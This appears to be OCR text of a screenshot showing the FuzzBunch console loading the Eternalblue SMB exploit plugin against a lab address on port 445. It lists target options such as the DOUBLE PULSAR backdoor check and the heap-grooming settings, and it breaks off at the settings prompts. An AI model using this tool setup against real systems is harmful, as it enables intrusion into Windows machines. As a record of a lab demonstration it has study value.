 管理员: CMD - python  fb.py
fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.0.171
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name                  Value
----                  -----
NetworkTimeout        60
TargetIp              192.168.0.171
TargetPort            445
VerifyTarget          True
VerifyBackdoor        True
MaxExploitAttempts    3
GroomAllocations      12
Target                WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*]  NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 for no timeout.
[?] NetworkTimeout [60] :
[*]  TargetIp :: Target IP Address
[?] TargetIp [192.168.0.171] :
[*]  TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :
[*]  VerifyTarget :: Validate the SMB string from target against the target selected before exploitation.
[?] VerifyTarget [True] :
[*]  VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor before throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*]  MaxExploitAttempts :: Number of times to attempt the exploit and groom. Disabled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*]  GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup allocations (XK/2K3) to do.
边界安全